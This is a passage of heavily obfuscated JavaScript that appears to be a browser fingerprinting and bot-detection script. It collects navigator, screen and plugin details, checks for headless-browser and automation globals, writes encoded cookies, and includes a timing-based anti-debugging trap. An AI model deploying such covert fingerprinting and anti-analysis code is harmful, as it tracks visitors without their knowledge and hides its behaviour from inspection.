'\x40\x66\x45\x56')](_0xecff5e,_0x2fbccf[_0x53a3('0x5b', '\x39\x5e\x25\x63')])))[_0x53a3('0x5c', '\x61\x21\x5e\x6f')](0x10);}continue;case'\x31\x32':_0x3a35[_0x53a3('0x5d', '\x62\x48\x54\x61')]();continue;case'\x31\x33':_0x3a35[_0x53a3('0x5e', '\x46\x31\x59\x49')](_0x1cd1a8[_0x53a3('0x5f', '\x6e\x79\x70\x4b')](btoa,_0x344f10));continue;}break;}}function _0x50471b(_0x2a8bf3){var _0x5801ac=0x0;for(var _0x3a52a1=0x0;_0xaea2da[_0x53a3('0x60', '\x53\x55\x40\x6e')](_0x3a52a1,_0x2a8bf3[_0x53a3('0x61', '\x31\x40\x7a\x39')]);_0x3a52a1++){_0x5801ac+=_0x2a8bf3[_0x53a3('0x62', '\x6f\x5e\x7a\x4f')](_0x3a52a1);}_0xaea2da[_0x53a3('0x63', '\x25\x5b\x4e\x23')](_0xdb065e);return _0x5801ac;}function _0x2a6094(_0x37387b,_0x48e934,_0xde3242){var _0x3ee01e={'\x52\x78\x4b':function _0x5b1d7a(_0x3ba952,_0x2ccb13){return _0x3ba952+_0x2ccb13;},'\x77\x50\x72':function _0x3a3534(_0x1080f1,_0x2b22a8){return _0x1080f1+_0x2b22a8;},'\x51\x57\x54':function _0x162b39(_0x24a034,_0x56158b){return _0x24a034+_0x56158b;},'\x46\x51\x6b':function _0x2182e4(_0x1cc3a4,_0x175b6a){return _0x1cc3a4+_0x175b6a;},'\x4f\x6a\x41':function _0x22890c(_0xb08fb9,_0x5912ca){return _0xb08fb9*_0x5912ca;},'\x77\x73\x48':function _0x373046(_0x5c2da0,_0x3ab8bc){return _0x5c2da0<_0x3ab8bc;},'\x77\x51\x58':function _0x4261d1(_0x2fa9e9,_0x4db531){return _0x2fa9e9<_0x4db531;}};var _0x9551ac=_0x53a3('0x64', '\x4d\x76\x69\x71')[_0x53a3('0x65', '\x5e\x78\x50\x43')]('\x7c'),_0x1fffdc=0x0;while(!![]){switch(_0x9551ac[_0x1fffdc++]){case'\x30':_0x23fa72[_0x53a3('0x66', '\x39\x5e\x25\x63')]=_0x3ee01e[_0x53a3('0x67', '\x4d\x76\x69\x71')](_0x3ee01e[_0x53a3('0x68', '\x30\x73\x4c\x5d')](_0x3ee01e[_0x53a3('0x69', '\x4a\x4f\x58\x46')](_0x3ee01e[_0x53a3('0x6a', '\x37\x42\x7a\x51')](_0x37387b,'\x3d'),_0x48e934),_0x2cf223),_0x53a3('0x6b', '\x70\x6c\x58\x45'));continue;case'\x31':var _0x2cf223='';continue;case'\x32':if(_0xde3242){var _0x38e2b0=new _0x566f0f[_0x53a3('0x6c', '\x56\x49\x4c\x4c')]();_0x38e2b0[_0x53a3('0x6d', '\x24\x32\x38\x47')](_0x3ee01e[_0x53a3('0x6e', '\x5a\x48\x69\x55')](_0x38e2b0[_0x53a3('0x6f', '\x56\x49\x4c\x4c')](),_0x3ee01e[_0x53a3('0x70', '\x4d\x76\x69\x71')](_0xde3242,0x3e8)));var _0x2cf223=_0x53a3('0x71', '\x63\x4e\x6a\x77')+_0x38e2b0[_0x53a3('0x72', '\x56\x49\x4c\x4c')]();}continue;case'\x33':for(var _0x253d4a=0x0;_0x3ee01e[_0x53a3('0x73', '\x6b\x5e\x30\x38')](_0x253d4a,0x5);_0x253d4a++){_0x3ee41e+=_0x395113[_0x253d4a];}continue;case'\x34':for(var _0x326351=0x5;_0x3ee01e[_0x53a3('0x74', '\x62\x48\x54\x61')](_0x326351,_0x395113[_0x53a3('0x75', '\x6e\x45\x38\x32')]);_0x326351++){_0x4e3eeb+=_0x395113[_0x326351];}continue;case'\x35':var _0x3ee41e='';continue;case'\x36':var _0x395113=_0x53a3('0x76', '\x56\x49\x4c\x4c');continue;case'\x37':var _0x4e3eeb='';continue;}break;}}function _0x3444f7(){var _0x221f27={'\x58\x73\x49':function _0x35c039(_0x5aa5b6,_0x4c7920){return _0xaea2da[_0x53a3('0x77', '\x6e\x45\x38\x32')](_0x5aa5b6,_0x4c7920);},'\x58\x4b\x4e':function _0x2b5a43(_0x2c4c21,_0x1433ec){return _0xaea2da[_0x53a3('0x78', '\x4a\x4f\x58\x46')](_0x2c4c21,_0x1433ec);},'\x68\x77\x49':function _0x56e49e(_0x4af5e9,_0x2986c7){return _0xaea2da[_0x53a3('0x79', '\x4d\x76\x69\x71')](_0x4af5e9,_0x2986c7);}};function _0x324bc3(_0x51b20f){if(_0x221f27[_0x53a3('0x7a', '\x63\x4e\x6a\x77')](_0x221f27[_0x53a3('0x7b', '\x39\x25\x4f\x4a')]('',_0x221f27[_0x53a3('0x7c', '\x5d\x61\x4e\x45')](_0x51b20f,_0x51b20f))[_0x53a3('0x4d', '\x46\x31\x59\x49')],0x1)||_0x51b20f%0x14===0x0){(function(){}[_0x53a3('0x7d', '\x63\x4e\x6a\x77')](_0x53a3('0x7e', '\x39\x25\x4f\x4a'))());}else{(function(){}[_0x53a3('0x7f', '\x6d\x4e\x6b\x72')](_0x53a3('0x80', '\x35\x24\x2a\x34'))());}return _0x324bc3(++_0x51b20f);}try{return _0x324bc3(0x0);}catch(_0x4bfef7){}};function _0xdb065e(){if(_0xaea2da[_0x53a3('0x81', '\x35\x44\x78\x55')](_0xaea2da[_0x53a3('0x82', '\x6f\x5e\x7a\x4f')](new _0x566f0f[_0x53a3('0x83', '\x4e\x45\x78\x5d')]()[_0x53a3('0x84', '\x31\x40\x7a\x39')](),_0x586c5a),0x1f4)){_0xaea2da[_0x53a3('0x85', '\x77\x4a\x52\x5a')](_0x3444f7);}}function _0x2e6f91(_0x5c18ec){var _0x5ea058='';var _0x1bb511=_0x53a3('0x86', '\x64\x40\x52\x26');var _0x350b24='';var _0xb40d5d='';for(var _0x3592ed=0x0;_0x3592ed<0x6;_0x3592ed++){_0x350b24+=_0x1bb511[_0x3592ed];}for(var _0x87eb10=0x6;_0xaea2da[_0x53a3('0x87', '\x5a\x48\x69\x55')](_0x87eb10,_0x1bb511[_0x53a3('0x88', '\x62\x48\x54\x61')]);_0x87eb10++){_0xb40d5d+=_0x1bb511[_0x87eb10];}var _0x304883=new Array();for(var _0xb3c40f=0x0;_0xaea2da[_0x53a3('0x89', '\x5e\x47\x55\x21')](_0xb3c40f,_0x5c18ec[_0x53a3('0x8a', '\x6c\x41\x4b\x66')]);_0xb3c40f++){var _0x475a12=_0x5c18ec[_0xb3c40f][0x0];var _0x2652f3=_0x5c18ec[_0xb3c40f][0x2];switch(_0x5c18ec[_0xb3c40f][0x1]){case _0x53a3('0x8b', '\x5e\x78\x50\x43'):try{if(_0xaea2da[_0x53a3('0x8c', '\x74\x65\x77\x4d')](typeof _0xaea2da[_0x53a3('0x8d', '\x6f\x5e\x7a\x4f')](_0x2652f3),_0x53a3('0x8e', '\x21\x6f\x75\x70'))){_0x304883[_0x304883[_0x53a3('0x8f', '\x77\x72\x21\x31')]]=_0xaea2da[_0x53a3('0x90', '\x35\x24\x2a\x34')](_0x5ae61f,_0x475a12+_0x53a3('0x91', '\x69\x2a\x6f\x78'));}else{_0x304883[_0x304883[_0x53a3('0x92', '\x6c\x48\x79\x6c')]]=_0xaea2da[_0x53a3('0x93', '\x30\x73\x4c\x5d')](_0x5ae61f,_0x475a12+_0x53a3('0x94', '\x6e\x79\x70\x4b'));}}catch(_0x892e27){_0x304883[_0x304883[_0x53a3('0x36', '\x5a\x48\x69\x55')]]=_0xaea2da[_0x53a3('0x95', '\x6c\x41\x4b\x66')](_0x5ae61f,_0xaea2da[_0x53a3('0x96', '\x39\x25\x4f\x4a')](_0x475a12,_0x53a3('0x97', '\x37\x42\x7a\x51')));}break;case _0x53a3('0x98', '\x4a\x62\x72\x4d'):try{try{_0x5ea058=_0xaea2da[_0x53a3('0x99', '\x39\x41\x59\x73')](_0x2652f3);if(typeof _0x5ea058===_0x53a3('0x9a', '\x39\x30\x40\x2a')){_0x304883[_0x304883[_0x53a3('0x9b', '\x77\x4a\x52\x5a')]]=_0xaea2da[_0x53a3('0x9c', '\x6b\x5e\x30\x38')](_0x5ae61f,_0xaea2da[_0x53a3('0x9d', '\x37\x42\x7a\x51')](_0x475a12,_0x53a3('0x9e', '\x31\x40\x7a\x39')));}else if(_0xaea2da[_0x53a3('0x9f', '\x6c\x48\x79\x6c')](_0x5ea058,null)){_0x304883[_0x304883[_0x53a3('0xa0', '\x39\x25\x4f\x4a')]]=_0xaea2da[_0x53a3('0x90', '\x35\x24\x2a\x34')](_0x5ae61f,_0xaea2da[_0x53a3('0xa1', '\x4e\x6f\x61\x79')](_0x475a12,_0x53a3('0xa2', '\x39\x30\x40\x2a')));}else{_0x304883[_0x304883[_0x53a3('0xa3', '\x37\x42\x7a\x51')]]=_0xaea2da[_0x53a3('0xa4', '\x39\x25\x4f\x4a')](_0x5ae61f,_0xaea2da[_0x53a3('0xa5', '\x69\x2a\x6f\x78')](_0x475a12+'\x3d',_0x5ea058[_0x53a3('0xa6', '\x35\x24\x2a\x34')]()));}}catch(_0x3e0e82){_0x304883[_0x304883[_0x53a3('0xa7', '\x4a\x62\x72\x4d')]]=_0xaea2da[_0x53a3('0xa8', '\x5a\x48\x69\x55')](_0x5ae61f,_0x475a12+_0x53a3('0xa9', '\x64\x40\x52\x26'));break;}break;}catch(_0x3adadf){_0x304883[_0x304883[_0x53a3('0xaa', '\x64\x40\x52\x26')]]=_0xaea2da[_0x53a3('0xab', '\x5a\x48\x69\x55')](_0x5ae61f,_0xaea2da[_0x53a3('0xac', '\x73\x58\x41\x6e')](_0x475a12,'\x3d')+_0x3adadf);}break;case _0x53a3('0xad', '\x35\x44\x78\x55'):try{var _0x571808=_0x53a3('0xae', '\x4d\x76\x69\x71')[_0x53a3('0x40', '\x5d\x61\x4e\x45')]('\x7c'),_0x363b95=0x0;while(!![]){switch(_0x571808[_0x363b95++]){case'\x30':for(var _0x4b7af2=0x0;_0xaea2da[_0x53a3('0xaf', '\x39\x30\x40\x2a')](_0x4b7af2,_0x3ed5d5[_0x53a3('0xb0', '\x6f\x5e\x7a\x4f')][_0x53a3('0x75', '\x6e\x45\x38\x32')]);_0x4b7af2++){var _0x4538f8=_0x53a3('0xb1', '\x77\x4a\x52\x5a')[_0x53a3('0xb2', '\x46\x31\x59\x49')]('\x7c'),_0x46a4d7=0x0;while(!![]){switch(_0x4538f8[_0x46a4d7++]){case'\x30':if(_0xaea2da[_0x53a3('0xb3', '\x37\x42\x7a\x51')](typeof _0x3ed5d5[_0x53a3('0xb4', '\x6c\x41\x4b\x66')][_0x4b7af2],_0x53a3('0xb5', '\x6e\x45\x38\x32'))){_0x304883[_0x304883[_0x53a3('0x57', '\x73\x58\x41\x6e')]]=_0x5ae61f(_0x53a3('0xb6', '\x73\x58\x41\x6e'));break;}continue;case'\x31':var _0x7a2298=_0x3ed5d5[_0x53a3('0xb7', '\x5e\x78\x50\x43')][_0x4b7af2][_0x53a3('0xb8', '\x41\x54\x42\x33')];continue;case'\x32':var _0x2055a8=_0x53a3('0xb9', '\x6e\x79\x70\x4b');continue;case'\x33':if(_0xaea2da[_0x53a3('0xba', '\x30\x73\x4c\x5d')](typeof _0x7a2298,_0x53a3('0xbb', '\x5d\x61\x4e\x45'))){_0x2055a8=_0x53a3('0xbc', '\x6e\x45\x38\x32');}else if(_0xaea2da[_0x53a3('0xbd', '\x5d\x61\x4e\x45')](_0x7a2298[_0x53a3('0xb2', '\x46\x31\x59\x49')]('\x2e')[_0x53a3('0xbe', '\x6d\x4e\x6b\x72')],0x1)){_0x2055a8=_0x7a2298[_0x53a3('0xbf', '\x6e\x79\x70\x4b')]('\x2e')[_0x53a3('0xc0', '\x25\x5b\x4e\x23')]();}continue;case'\x34':if(_0x253001[_0x53a3('0xc1', '\x6e\x79\x70\x4b')](_0x2055a8)<0x0){_0x253001[_0x53a3('0xc2', '\x77\x4a\x52\x5a')](_0x2055a8);}continue;}break;}}continue;case'\x31':try{_0x4b7af2=_0x253001[_0x53a3('0xc3', '\x25\x5b\x4e\x23')]('\x69');}catch(_0x1670cc){_0x304883[_0x304883[_0x53a3('0xc4', '\x5e\x47\x55\x21')]]=_0xaea2da[_0x53a3('0xc5', '\x4d\x76\x69\x71')](_0x5ae61f,_0x53a3('0xc6', '\x39\x30\x40\x2a'));break;}continue;case'\x32':try{var _0x512bb9=_0x3ed5d5[_0x53a3('0xc7', '\x6e\x45\x38\x32')][_0x53a3('0xc8', '\x44\x6e\x50\x51')];if(_0xaea2da[_0x53a3('0xc9', '\x5e\x78\x50\x43')](_0x512bb9,0x0)||_0xaea2da[_0x53a3('0xca', '\x64\x72\x41\x45')](_0x512bb9,null)){_0x304883[_0x304883[_0x53a3('0xcb', '\x63\x4e\x6a\x77')]]=_0xaea2da[_0x53a3('0xcc', '\x41\x54\x42\x33')](_0x5ae61f,_0x53a3('0xcd', '\x40\x66\x45\x56'));break;}}catch(_0x2f0523){_0x304883[_0x304883[_0x53a3('0xc', '\x35\x63\x21\x48')]]=_0xaea2da[_0x53a3('0xce', '\x44\x6e\x50\x51')](_0x5ae61f,_0x53a3('0xcf', '\x39\x25\x4f\x4a'));break;}continue;case'\x33':for(var _0x4b7af2=0x0;_0xaea2da[_0x53a3('0xd0', '\x56\x49\x4c\x4c')](_0x4b7af2,_0x253001[_0x53a3('0xd1', '\x78\x39\x73\x4f')]);_0x4b7af2++){_0x304883[_0x304883[_0x53a3('0x3e', '\x53\x55\x40\x6e')]]=_0x5ae61f(_0xaea2da[_0x53a3('0xd2', '\x56\x49\x4c\x4c')](_0x53a3('0xd3', '\x46\x31\x59\x49'),_0x253001[_0x4b7af2]));}continue;case'\x34':var _0x253001=[];continue;}break;}}catch(_0x33fa32){_0x304883[_0x304883[_0x53a3('0xd4', '\x40\x66\x45\x56')]]=_0x5ae61f(_0x53a3('0xd5', '\x6e\x45\x38\x32')+_0x33fa32);}break;case _0x53a3('0xd6', '\x4e\x45\x78\x5d'):if(_0x475a12===_0x53a3('0xd7', '\x6e\x79\x70\x4b')){try{var _0x38b3d2='';var _0x2a6860=navigator[_0x53a3('0xd8', '\x44\x6e\x50\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x53a3('0xd9', '\x6d\x4e\x6b\x72')](_0x2a6860)){_0x38b3d2=_0x53a3('0xda', '\x56\x49\x4c\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x53a3('0xdb', '\x64\x72\x41\x45')](_0x2a6860)){_0x38b3d2=_0x53a3('0xdc', '\x4e\x6f\x61\x79');}else{_0x38b3d2=_0x53a3('0xdd', '\x74\x65\x77\x4d');}_0x304883[_0x304883[_0x53a3('0x9b', '\x77\x4a\x52\x5a')]]=_0xaea2da[_0x53a3('0xde', '\x50\x58\x24\x58')](_0x5ae61f,_0xaea2da[_0x53a3('0xdf', '\x35\x24\x2a\x34')](_0xaea2da[_0x53a3('0xe0', '\x5e\x47\x55\x21')](_0x475a12,'\x3d'),_0x38b3d2));}catch(_0x1cb890){_0x304883[_0x304883[_0x53a3('0xe1', '\x5d\x61\x4e\x45')]]=_0xaea2da[_0x53a3('0xe2', '\x77\x4a\x52\x5a')](_0x5ae61f,_0x475a12+_0x53a3('0xe3', '\x4d\x76\x69\x71')+_0x1cb890[_0x53a3('0xe4', '\x46\x31\x59\x49')]());}}break;}_0xaea2da[_0x53a3('0xe5', '\x30\x73\x4c\x5d')](_0xdb065e);}return _0x304883[_0x53a3('0xe6', '\x53\x55\x40\x6e')]();}var _0x3c29e7=[[_0x53a3('0xe7', '\x37\x42\x7a\x51'),_0x53a3('0x8b', '\x5e\x78\x50\x43'),function(){return navigator;}],[_0x53a3('0xe8', '\x39\x25\x4f\x4a'),_0x53a3('0xe9', '\x4e\x6f\x61\x79'),function(){return navigator[_0x53a3('0xea', '\x6c\x48\x79\x6c')];}],[_0x53a3('0xeb', '\x56\x49\x4c\x4c'),_0x53a3('0xec', '\x53\x55\x40\x6e'),function(){return navigator[_0x53a3('0xed', '\x64\x72\x41\x45')];}],[_0x53a3('0xee', '\x70\x63\x6b\x21'),_0x53a3('0xef', '\x39\x25\x4f\x4a'),function(){return _0xaea2da[_0x53a3('0xf0', '\x35\x44\x78\x55')](navigator[_0x53a3('0xf1', '\x35\x44\x78\x55')][_0x53a3('0xbe', '\x6d\x4e\x6b\x72')],0x0);}],[_0x53a3('0xf2', '\x39\x25\x4f\x4a'),_0x53a3('0xf3', '\x4a\x4f\x58\x46'),function(){return navigator[_0x53a3('0xf4', '\x39\x41\x59\x73')];}],[_0x53a3('0xf5', '\x6b\x5e\x30\x38'),_0x53a3('0xf6', '\x35\x24\x2a\x34'),function(){return navigator[_0x53a3('0xf7', '\x66\x68\x4f\x28')];}],[_0x53a3('0xf8', '\x5d\x61\x4e\x45'),_0x53a3('0xf9', '\x40\x66\x45\x56'),function(){}],[_0x53a3('0xfa', '\x37\x42\x7a\x51'),_0x53a3('0xfb', '\x56\x49\x4c\x4c'),function(){var _0xe078e0=ActiveXObject;return _0xe078e0;}],[_0x53a3('0xfc', '\x70\x6c\x58\x45'),_0x53a3('0xfd', '\x24\x32\x38\x47'),function(){var _0x419b4d=webkitURL;return _0x419b4d;}],[_0x53a3('0xfe', '\x61\x21\x5e\x6f'),_0x53a3('0xff', '\x66\x68\x4f\x28'),function(){var _0x1fd503=_phantom;return _0x1fd503;}],[_0x53a3('0x100', '\x6f\x5e\x7a\x4f'),_0x53a3('0x101', '\x53\x55\x40\x6e'),function(){var _0x4aa1f5=callPhantom;return _0x4aa1f5;}],[_0x53a3('0x102', '\x31\x40\x7a\x39'),_0x53a3('0x103', '\x39\x25\x4f\x4a'),function(){var _0x4daeb3=chrome;return _0x4daeb3;}],[_0x53a3('0x104', '\x6b\x5e\x30\x38'),_0x53a3('0x105', '\x6b\x5e\x30\x38'),function(){var _0x4e019c=yandex;return _0x4e019c;}],[_0x53a3('0x106', '\x35\x24\x2a\x34'),_0x53a3('0x107', '\x6e\x79\x70\x4b'),function(){var _0x579da1=opera;return _0x579da1;}],[_0x53a3('0x108', '\x70\x6c\x58\x45'),_0x53a3('0x109', '\x6c\x48\x79\x6c'),function(){var _0xbf6c8d=opr;return _0xbf6c8d;}],[_0x53a3('0x10a', '\x4d\x76\x69\x71'),_0x53a3('0x10b', '\x62\x48\x54\x61'),function(){var _0x1a4c81=safari;return _0x1a4c81;}],[_0x53a3('0x10c', '\x6f\x5e\x7a\x4f'),_0x53a3('0x10d', '\x77\x4a\x52\x5a'),function(){var _0x4a94e1=awesomium;return _0x4a94e1;}],[_0x53a3('0x10e', '\x46\x31\x59\x49'),_0x53a3('0x10f', '\x63\x4e\x6a\x77'),function(){var _0x5eb897=puffinDevice;return _0x5eb897;}],[_0x53a3('0x110', '\x35\x63\x21\x48'),_0x53a3('0x111', '\x50\x58\x24\x58'),function(){var _0x43827b=__nightmare;return _0x43827b;}],[_0x53a3('0x112', '\x64\x40\x52\x26'),_0x53a3('0x113', '\x39\x30\x40\x2a'),function(){var _0x4590b6=domAutomation;return _0x4590b6;}],[_0x53a3('0x114', '\x50\x58\x24\x58'),_0x53a3('0x10d', '\x77\x4a\x52\x5a'),function(){var _0x4ce631=domAutomationController;return _0x4ce631;}],[_0x53a3('0x115', '\x64\x40\x52\x26'),_0x53a3('0x116', '\x6c\x41\x4b\x66'),function(){var _0x11c4bd=_Selenium_IDE_Recorder;return _0x11c4bd;}],[_0x53a3('0x117', '\x31\x40\x7a\x39'),_0x53a3('0x118', '\x61\x21\x5e\x6f'),function(){return document[_0x53a3('0x119', '\x35\x63\x21\x48')];}],[_0x53a3('0x11a', '\x63\x4e\x6a\x77'),_0x53a3('0x116', '\x6c\x41\x4b\x66'),function(){return document[_0x53a3('0x11b', '\x6e\x79\x70\x4b')];}],[_0x53a3('0x11c', '\x6d\x4e\x6b\x72'),_0x53a3('0x11d', '\x5e\x47\x55\x21'),function(){return process[_0x53a3('0x11e', '\x5d\x61\x4e\x45')];}],[_0x53a3('0x11f', '\x4a\x4f\x58\x46'),_0x53a3('0x120', '\x69\x2a\x6f\x78'),function(){return global[_0x53a3('0x121', '\x37\x42\x7a\x51')];}],[_0x53a3('0x122', '\x21\x6f\x75\x70'),_0x53a3('0x120', '\x69\x2a\x6f\x78'),function(){return global[_0x53a3('0x123', '\x56\x49\x4c\x4c')];}],[_0x53a3('0x124', '\x73\x58\x41\x6e'),_0x53a3('0x125', '\x6d\x4e\x6b\x72'),function(){return WebAssembly;}],[_0x53a3('0x126', '\x61\x21\x5e\x6f'),_0x53a3('0x127', '\x70\x6c\x58\x45'),function(){return _0xaea2da[_0x53a3('0x128', '\x24\x32\x38\x47')](require,'\x66\x73');}],[_0x53a3('0x129', '\x5d\x61\x4e\x45'),_0x53a3('0x12a', '\x78\x39\x73\x4f'),function(){return _0xaea2da[_0x53a3('0x12b', '\x44\x6e\x50\x51')](globalThis,global);}],[_0x53a3('0x12c', '\x70\x63\x6b\x21'),_0x53a3('0x12d', '\x35\x44\x78\x55'),function(){return window[_0x53a3('0x12e', '\x5a\x48\x69\x55')]();}],[_0x53a3('0x12f', '\x35\x63\x21\x48'),_0x53a3('0x130', '\x21\x6f\x75\x70'),function(){return navigator[_0x53a3('0x131', '\x4d\x76\x69\x71')];}],[_0x53a3('0x132', '\x4e\x6f\x61\x79'),_0x53a3('0x10d', '\x77\x4a\x52\x5a'),function(){return navigator[_0x53a3('0x133', '\x53\x55\x40\x6e')];}],[_0x53a3('0x134', '\x6d\x4e\x6b\x72'),_0x53a3('0x105', '\x6b\x5e\x30\x38'),function(){return navigator[_0x53a3('0x135', '\x53\x55\x40\x6e')];}],[_0x53a3('0x136', '\x35\x24\x2a\x34'),_0x53a3('0x137', '\x25\x5b\x4e\x23'),function(){return navigator[_0x53a3('0x138', '\x78\x39\x73\x4f')]=='\x43';}],[_0x53a3('0x139', '\x70\x63\x6b\x21'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){window[_0x53a3('0x13b', '\x31\x40\x7a\x39')]=Object[_0x53a3('0x13c', '\x35\x24\x2a\x34')](window);return window[_0x53a3('0x13d', '\x5a\x48\x69\x55')][_0x53a3('0xa7', '\x4a\x62\x72\x4d')];}],[_0x53a3('0x13e', '\x35\x63\x21\x48'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){return _0xaea2da[_0x53a3('0x13f', '\x40\x66\x45\x56')](window[_0x53a3('0x140', '\x6c\x41\x4b\x66')],0x0);}],[_0x53a3('0x141', '\x35\x63\x21\x48'),_0x53a3('0x142', '\x6e\x79\x70\x4b'),function(){return _0xaea2da[_0x53a3('0x143', '\x6d\x4e\x6b\x72')](window[_0x53a3('0x144', '\x6d\x4e\x6b\x72')],0x0);}],[_0x53a3('0x145', '\x39\x25\x4f\x4a'),_0x53a3('0x146', '\x46\x31\x59\x49'),function(){return window[_0x53a3('0x147', '\x39\x41\x59\x73')];}],[_0x53a3('0x148', '\x41\x54\x42\x33'),_0x53a3('0x12a', '\x78\x39\x73\x4f'),function(){return window[_0x53a3('0x149', '\x6b\x5e\x30\x38')][_0x53a3('0x14a', '\x77\x4a\x52\x5a')]();}],[_0x53a3('0x14b', '\x61\x21\x5e\x6f'),_0x53a3('0x14c', '\x41\x54\x42\x33'),function(){return _0xaea2da[_0x53a3('0x14d', '\x61\x21\x5e\x6f')](Boolean,_0xaea2da[_0x53a3('0x14e', '\x70\x63\x6b\x21')](typeof process,_0x53a3('0x14f', '\x35\x24\x2a\x34'))&&process[_0x53a3('0x150', '\x41\x54\x42\x33')]&&process[_0x53a3('0x151', '\x6e\x79\x70\x4b')][_0x53a3('0x152', '\x66\x68\x4f\x28')]);}],[_0x53a3('0x153', '\x5a\x48\x69\x55'),_0x53a3('0x154', '\x39\x5e\x25\x63'),function(){return document[_0x53a3('0x155', '\x6c\x41\x4b\x66')];}],[_0x53a3('0x156', '\x4a\x4f\x58\x46'),_0x53a3('0xf6', '\x35\x24\x2a\x34'),function(){return eval[_0x53a3('0x12e', '\x5a\x48\x69\x55')]()[_0x53a3('0x43', '\x56\x49\x4c\x4c')];}],[_0x53a3('0x157', '\x39\x41\x59\x73'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){return navigator[_0x53a3('0x158', '\x6e\x45\x38\x32')][_0x53a3('0x159', '\x66\x68\x4f\x28')];}],[_0x53a3('0x15a', '\x6e\x45\x38\x32'),_0x53a3('0x15b', '\x70\x6c\x58\x45'),function(){return deviceType;}],[_0x53a3('0x15c', '\x31\x40\x7a\x39'),_0x53a3('0xf6', '\x35\x24\x2a\x34'),function(){return screen[_0x53a3('0x15d', '\x62\x48\x54\x61')];}],[_0x53a3('0x15e', '\x4e\x6f\x61\x79'),_0x53a3('0x15f', '\x6d\x4e\x6b\x72'),function(){return screen[_0x53a3('0x160', '\x61\x21\x5e\x6f')];}],[_0x53a3('0x161', '\x39\x41\x59\x73'),_0x53a3('0x10b', '\x62\x48\x54\x61'),function(){var _0x66b127=eoapi;return _0x66b127;}],[_0x53a3('0x162', '\x41\x54\x42\x33'),_0x53a3('0x163', '\x6e\x45\x38\x32'),function(){var _0x2020f7=eoapi_VerifyThis;return _0x2020f7;}],[_0x53a3('0x164', '\x25\x5b\x4e\x23'),_0x53a3('0x103', '\x39\x25\x4f\x4a'),function(){var _0x1fb3e1=eoapi_extInvoke;return _0x1fb3e1;}],[_0x53a3('0x165', '\x6e\x79\x70\x4b'),_0x53a3('0x166', '\x44\x6e\x50\x51'),function(){var _0x20a044=eoWebBrowserDispatcher;return _0x20a044;}],[_0x53a3('0x167', '\x37\x42\x7a\x51'),_0x53a3('0x168', '\x41\x54\x42\x33'),function(){return window[_0x53a3('0x169', '\x35\x44\x78\x55')];}],[_0x53a3('0x16a', '\x6d\x4e\x6b\x72'),_0x53a3('0x154', '\x39\x5e\x25\x63'),function(){return _0xaea2da[_0x53a3('0x16b', '\x62\x48\x54\x61')](navigator[_0x53a3('0x16c', '\x62\x48\x54\x61')][_0x53a3('0x92', '\x6c\x48\x79\x6c')],0x2);}],[_0x53a3('0x16d', '\x6e\x79\x70\x4b'),_0x53a3('0x16e', '\x61\x21\x5e\x6f'),function(){return navigator[_0x53a3('0x16f', '\x64\x40\x52\x26')][_0x53a3('0x170', '\x69\x2a\x6f\x78')]==0x2;}],[_0x53a3('0x171', '\x6f\x5e\x7a\x4f'),_0x53a3('0x172', '\x4e\x6f\x61\x79'),function(){return window[_0x53a3('0x173', '\x73\x58\x41\x6e')];}],[_0x53a3('0x174', '\x25\x5b\x4e\x23'),_0x53a3('0x175', '\x64\x40\x52\x26'),function(){return navigator[_0x53a3('0x176', '\x31\x40\x7a\x39')][_0x53a3('0x177', '\x6e\x79\x70\x4b')][0x0][_0x53a3('0x178', '\x56\x49\x4c\x4c')];}],[_0x53a3('0x179', '\x31\x40\x7a\x39'),_0x53a3('0x17a', '\x35\x63\x21\x48'),function(){return navigator[_0x53a3('0x17b', '\x4e\x45\x78\x5d')][_0x53a3('0x17c', '\x31\x40\x7a\x39')][0x1][_0x53a3('0x17d', '\x5e\x78\x50\x43')];}],[_0x53a3('0x17e', '\x6d\x4e\x6b\x72'),_0x53a3('0x13a', '\x24\x32\x38\x47'),function(){return navigator[_0x53a3('0x17f', '\x25\x5b\x4e\x23')][_0x53a3('0x180', '\x40\x66\x45\x56')][0x2][_0x53a3('0x181', '\x4e\x45\x78\x5d')];}],[_0x53a3('0x182', '\x63\x4e\x6a\x77'),_0x53a3('0x101', '\x53\x55\x40\x6e'),function(){return navigator[_0x53a3('0x183', '\x25\x5b\x4e\x23')][_0x53a3('0x184', '\x69\x2a\x6f\x78')];}],[_0x53a3('0x185', '\x6e\x45\x38\x32'),_0x53a3('0x186', '\x70\x63\x6b\x21'),function(){return navigator[_0x53a3('0x187', '\x39\x30\x40\x2a')];}],[_0x53a3('0x188', '\x4a\x62\x72\x4d'),_0x53a3('0x154', '\x39\x5e\x25\x63'),function(){return navigator[_0x53a3('0x189', '\x62\x48\x54\x61')][_0x53a3('0x18a', '\x31\x40\x7a\x39')];}],[_0x53a3('0x18b', '\x21\x6f\x75\x70'),_0x53a3('0x18c', '\x39\x30\x40\x2a'),function(){return navigator[_0x53a3('0x18d', '\x35\x24\x2a\x34')][_0x53a3('0x18e', '\x46\x31\x59\x49')];}]];try{if(_0xe1369d){try{_0x6fed4c[_0x53a3('0x18f', '\x6b\x5e\x30\x38')]=_0xaea2da[_0x53a3('0x190', '\x6c\x41\x4b\x66')](_0x39b5ea,_0xe1369d);}catch(_0x4fb8b0){}}if(!_0x566f0f[_0x53a3('0x191', '\x61\x21\x5e\x6f')])_0x566f0f[_0x53a3('0x192', '\x6e\x79\x70\x4b')]=_0x110335;_0xaea2da[_0x53a3('0x193', '\x5a\x48\x69\x55')](_0xdb065e);var _0x3ab2c0=_0x53a3('0x194', '\x6c\x48\x79\x6c');_0x3c29e7[_0x53a3('0x195', '\x24\x32\x38\x47')]([_0xaea2da[_0x53a3('0x196', '\x35\x44\x78\x55')](_0xaea2da[_0x53a3('0x197', '\x6f\x5e\x7a\x4f')]('\x27',_0x3ab2c0)+'\x27',_0x53a3('0x198', '\x70\x63\x6b\x21')),_0x53a3('0x199', '\x5e\x78\x50\x43'),function(){return _0x3ab2c0[_0x53a3('0x19a', '\x31\x40\x7a\x39')]();}]);var _0x371f71=_0x53a3('0x19b', '\x44\x6e\x50\x51');var _0x4c92e7=_0x371f71[_0x53a3('0x19c', '\x4e\x6f\x61\x79')](0x0,0x2);var _0x5e5e5a=_0x371f71[_0x53a3('0x19d', '\x5e\x47\x55\x21')](0x2);_0xaea2da[_0x53a3('0x19e', 